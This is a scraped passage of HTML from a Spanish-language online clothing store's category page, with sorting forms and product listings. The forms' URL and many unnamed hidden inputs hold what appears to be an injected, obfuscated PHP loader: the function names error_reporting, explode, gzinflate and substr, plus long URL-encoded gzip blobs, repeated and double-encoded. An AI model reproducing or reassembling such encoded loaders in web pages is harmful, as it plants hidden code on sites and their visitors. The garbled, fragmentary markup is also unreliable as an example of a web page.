&amp;%D0%DB%FA%5B4%5D=%25C6%25C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500" class="productsSortForm form-horizontal pull-left hidden-xs"><div class="select"> <label for="selectProductSort">Ordenar</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="name:asc">--</option><option value="price:asc">Precio: m&aacute;s bajo primero</option><option value="price:desc">Precio: m&aacute;s caros primero</option><option value="name:asc" selected="selected">Nombre del producto: la A a la Z</option><option value="name:desc">Nombre del producto: Z a la A</option><option value="quantity:desc">Disponible</option><option value="reference:asc">Referencia: m&aacute;s bajo primero</option><option value="reference:desc">Referencia: Mayor primero</option> </select></div></form><form action="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=4" method="get" class="nbrItemPage pull-right"><div class="clearfix selector1"> <label for="nb_item"> Mostrar </label> <input type="hidden" name="id_lang" value="4" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="id_category" value="25" /> <input type="hidden" name="controller" value="category" /> <select name="n" id="nb_item" class="form-control"><option value="15" selected="selected">15</option><option value="30" >30</option><option value="75" >75</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-6 col-sp-6"><form method="post" action="https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison" class="compare-form"> <button type="submit" class="btn btn-outline button button-medium bt_compare bt_compare" disabled="disabled"> <span>Comparar (<strong class="total-compare-val">0</strong>)</span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form></div></div></div><div class="product_list grid row product-list-1463389311"><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="70"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=70&amp;controller=product&amp;id_lang=4" title="BASIC 40 PINK WOMEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/2/2/2/222-large_default.jpg" alt="BASIC 40 PINK WOMEN" title="BASIC 40 PINK WOMEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="70"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=70&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" href="https://jumpsuitpeaceclothing.com/index.php?id_product=70&amp;controller=product&amp;id_lang=4" title="BASIC 40 PINK WOMEN" itemprop="url" > BASIC 40 PINK WOMEN </a></h5></div><div class="right-block"><div class="product-meta"><div class="product-info"><div class="content_price"> <span class="price product-price"> 149,00 € </span></div><p class="product-desc" itemprop="description"> COMPOSITION80% Coton 20% PolyesterGUIDE DES TAILLES</p></div><div class="functional-buttons clearfix"><a class=" ajax_add_to_cart_button btn-default" href="https://jumpsuitpeaceclothing.com/index.php?controller=cart&amp;add=1&amp;id_product=70&amp;ipa=502&amp;token=3b514a3ef6c7ce66f39491abac983c32" rel="nofollow" title="A&ntilde;adir a la cesta" data-id-product-attribute="502" data-id-product="70" data-minimal_quantity="1"> A&ntilde;adir a la cesta </a><div class="Buttons"><div class="compare"> <a class="add_to_compare" href="https://jumpsuitpeaceclothing.com/index.php?id_product=70&amp;controller=product&amp;id_lang=4" data-id-product="70" title="A&ntilde;adir a comparar"> <span class="icon icon-repeat"></span> </a></div></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-4 col-md-4 last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="71"></div> <a class="product_img_link" href="https://jumpsuitpeaceclothing.com/index.php?id_product=71&amp;controller=product&amp;id_lang=4" title="BASIC 40 PROCESS BLUE WOMEN" itemprop="url"> <img class="replace-2x img-responsive" src="https://jumpsuitpeaceclothing.com/img/p/2/2/6/226-large_default.jpg" alt="BASIC 40 PROCESS BLUE WOMEN" title="BASIC 40 PROCESS BLUE WOMEN" width="250" height="250" itemprop="image" /> <span class="product-additional" data-idproduct="71"></span> </a> <a class="sale-box" href="https://jumpsuitpeaceclothing.com/index.php?id_product=71&amp;controller=product&amp;id_lang=4"> <span class="label-sale product-label label-warning label">&iexcl;Venta!</span> </a></div><h5 itemprop="name" class="name"> <a class="product-name" 